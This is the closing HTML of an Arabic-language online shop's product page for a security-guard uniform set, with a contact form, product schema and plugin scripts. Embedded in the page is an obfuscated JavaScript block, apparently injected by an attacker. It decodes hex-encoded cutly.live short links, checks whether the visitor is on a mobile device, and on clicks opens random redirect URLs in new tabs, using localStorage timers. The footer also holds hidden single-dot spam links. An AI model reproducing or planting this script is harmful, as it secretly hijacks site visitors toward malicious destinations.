</div></div></div></div><footer id="site_footer" class="page_footer"><div class="footer_1 have_center"><div class="row elms_row"><div class="clr"><div class="elms_center footer_1_center"><div><div class="cz_elm menu_footer_1_center_13 inner_menu_footer_1_center_0 hide_on_mobile" style="margin-top:15px;margin-bottom:15px;"></div></div></div></div></div></div><div class="cz_middle_footer"><div class="row clr"><div class="col s12 sidebar_footer-1 clr"><div id="text-2" class="center_on_mobile footer_widget clr widget_text">			<div class="textwidget"><p><a href="https://host.sarems.com/%d8%ae%d8%af%d9%85%d8%a7%d8%aa-%d8%a7%d8%b3%d8%aa%d8%b6%d8%a7%d9%81%d8%a9-%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%82%d8%b9/">.</a>  <a href="https://webdesign.sarems.com/%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d9%82%d8%b9-%d8%a7%d8%ae%d8%a8%d8%a7%d8%b1%d9%8a/">.</a>  <a href="https://marketing.sarems.com/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a/">.</a>  <a href="https://hosting.mytecheg.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d8%b3%d8%aa%d8%b6%d8%a7%d9%81%d8%a9-%d9%85%d9%88%d8%a7%d9%82%d8%b9/">.</a>  <a href="https://design.mytecheg.com/%d8%b4%d8%b1%d9%83%d8%a7%d8%aa-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/">.</a>  <a href="https://seo.mytecheg.com/%d8%a7%d9%81%d8%b6%d9%84-%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b3%d9%88%d9%8a%d9%82-%d8%a7%d9%84%d9%83%d8%aa%d8%b1%d9%88%d9%86%d9%8a-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/">.</a>  <a href="https://mytecheg.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d8%a7%d9%82%d8%b9/">.</a>  <a href="https://www.sarems.com/%d8%b4%d8%b1%d9%83%d8%a9-%d8%aa%d8%b5%d9%85%d9%8a%d9%85-%d9%85%d9%88%d8%a7%d9%82%d8%b9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9/">.</a></p>
</div>
		</div></div></div></div><div class="footer_2"><div class="row elms_row"><div class="clr"><div class="elms_left footer_2_left"><div class="cz_elm icon_footer_2_left_14 inner_icon_footer_2_left_0" style="margin-top:20px;margin-bottom:20px;"><a class="elm_icon_text" href="https://www.sarems.com"><span class="it_text " style="">تصميم وتطوير صارم ويب</span></a></div></div><div class="elms_right footer_2_right"><div class="cz_elm icon_footer_2_right_15 inner_icon_footer_2_right_0" style="margin-top:20px;margin-bottom:20px;"><div class="elm_icon_text"><span class="it_text " style="">جميع الحقوق محفوظة © 2026  يونيفورم ايجي</span></div></div></div></div></div></div></footer></div></div>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<i class="fa fa-angle-up backtotop"></i><i class="fa fa-envelope-o fixed_contact"></i><div class="fixed_contact"><div data-cz-style=''><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="cz_68663" class="cz_68663 cz_cf7 clr"><div>
<div class="wpcf7 no-js" id="wpcf7-f4063-o1" lang="ar" dir="rtl">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/product/%D8%B7%D9%82%D9%85-%D8%B3%D9%83%D9%8A%D9%88%D8%B1%D8%AA%D9%8A-%D9%83%D8%A7%D9%85%D9%84-%D8%A7%D8%A8%D9%8A%D8%B6-%D8%A7%D8%B3%D9%88%D8%AF/?v=c9101ea1957e#wpcf7-f4063-o1" method="post" class="wpcf7-form init" aria-label="نموذج الاتصال" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="4063" />
<input type="hidden" name="_wpcf7_version" value="5.8.7" />
<input type="hidden" name="_wpcf7_locale" value="ar" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f4063-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<p><label> اسمك<br />
<span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" autocomplete="name" aria-required="true" aria-invalid="false" value="" type="text" name="your-name" /></span> </label>
</p>
<p><label> بريدك الإلكتروني<br />
<span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span> </label>
</p>
<p><label> الموضوع<br />
<span class="wpcf7-form-control-wrap" data-name="your-subject"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" value="" type="text" name="your-subject" /></span> </label>
</p>
<p><label> رسالتك (اختياري)<br />
<span class="wpcf7-form-control-wrap" data-name="your-message"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" name="your-message"></textarea></span> </label>
</p>
<p><span class="wpcf7-form-control-wrap" data-name="quiz-588"><label><span class="wpcf7-quiz-label">13+13</span> <input size="40" class="wpcf7-form-control wpcf7-quiz" autocomplete="off" aria-required="true" aria-invalid="false" type="text" name="quiz-588" /></label><input type="hidden" name="_wpcf7_quiz_answer_quiz-588" value="4eb36bcc6fb42e3d8f69bce316d1bb19" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="إرسال" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div></div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x56\x58\x58\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x44\x56\x62\x33\x63\x303','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x73\x76\x43\x30\x63\x310','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x62\x63\x56\x37\x63\x337','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x71\x4e\x41\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x4f\x63\x45\x38\x63\x368','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x77\x48\x4a\x35\x63\x355','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x68\x4c\x71\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x7a\x4d\x72\x34\x63\x314',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x6c\x69\x76\x65\x2f\x6f\x65\x41\x39\x63\x379','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script></div></div><div class="cz_fixed_top_border"></div><div class="cz_fixed_bottom_border"></div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/uniform-egy.com\/product\/%d8%b7%d9%82%d9%85-%d8%b3%d9%83%d9%8a%d9%88%d8%b1%d8%aa%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%a7%d8%b3%d9%88%d8%af\/#product","name":"\u0637\u0642\u0645 \u0633\u0643\u064a\u0648\u0631\u062a\u064a \u0643\u0627\u0645\u0644 \u0627\u0628\u064a\u0636 * \u0627\u0633\u0648\u062f","url":"https:\/\/uniform-egy.com\/product\/%d8%b7%d9%82%d9%85-%d8%b3%d9%83%d9%8a%d9%88%d8%b1%d8%aa%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%a7%d8%b3%d9%88%d8%af\/","description":"\u0637\u0642\u0645 \u0633\u0643\u064a\u0648\u0631\u062a\u064a \u0643\u0627\u0645\u0644\r\n( \u0642\u0645\u064a\u0635 \u0627\u0628\u064a\u0636 \u0628 \u0643\u0645 - \u0628\u0646\u0637\u0644\u0648\u0646 \u0627\u0633\u0648\u062f \u0643\u0644\u0627\u0633\u064a\u0643\r\n- \u0643\u0631\u0627\u0641\u062a\u0647 \u0633\u0648\u062f\u0647 - \u0643\u0627\u0628 \u0627\u0633\u0648\u062f \u0644\u0648\u062c\u0648 \u0633\u0643\u064a\u0648\u0631\u062a\u064a - \u0641\u064a\u0633\u062a \u0633\u0643\u064a\u0648\u0631\u062a\u064a - \u0639\u0635\u0627 )","image":"https:\/\/uniform-egy.com\/wp-content\/uploads\/2023\/04\/\u062a\u0635\u0645\u064a\u0645-\u0628\u062f\u0648\u0646-\u0639\u0646\u0648\u0627\u0646-2023-04-01T153839.855.png","sku":"s1239","offers":[{"@type":"Offer","price":"990","priceValidUntil":"2027-12-31","priceSpecification":{"price":"990","priceCurrency":"EGP","valueAddedTaxIncluded":"false"},"priceCurrency":"EGP","availability":"http:\/\/schema.org\/OutOfStock","url":"https:\/\/uniform-egy.com\/product\/%d8%b7%d9%82%d9%85-%d8%b3%d9%83%d9%8a%d9%88%d8%b1%d8%aa%d9%8a-%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d8%a8%d9%8a%d8%b6-%d8%a7%d8%b3%d9%88%d8%af\/","seller":{"@type":"Organization","name":"\u064a\u0648\u0646\u064a\u0641\u0648\u0631\u0645 \u0627\u064a\u062c\u064a","url":"https:\/\/uniform-egy.com"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="إغلاق (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="مشاركة"></button>
				<button class="pswp__button pswp__button--fs" aria-label="وضع ملء الشاشة"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="تكبير/تصغير"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="السابق (سهم يسار)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="التالي (سهم يمين)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='cz_popup-css' href='https://uniform-egy.com/wp-content/plugins/codevz-plus/wpbakery/assets/css/popup.css?ver=4.6.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://uniform-egy.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.18' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
</style>
<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https:\/\/uniform-egy.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"aef99b46a8","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form"},"chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u0627\u0644\u0627\u062a\u0635\u0627\u0644 \u0628\u0646\u0627","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF95EE","widget_rgb_color":"255,149,238","has_custom_css":0,"custom_css":"","widget_token":"5b85387c35","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+2001102226499","hover_text":"Phone","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+2001102226499","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"5b85387c35","widget_index":"","click_event":""},{"channel":"Whatsapp","value":"2001102226499","hover_text":"Whatsapp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","chat_welcome_message":"<p>How can I help you? :)<\/p>","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=2001102226499","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"5b85387c35","widget_index":"","click_event":""}]}],"data_analytics_settings":"off"};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/chaty/js/cht-front-script.min.js?ver=3.1.81611515249" id="chaty-front-end-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.7" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/uniform-egy.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src="https://uniform-egy.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.7" id="contact-form-7-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.18" defer async id="tp-tools-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.18" defer async id="revmin-js"></script>
<script src="https://uniform-egy.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=7.2" id="flexslider-js" defer data-wp-strategy="defer"></script>
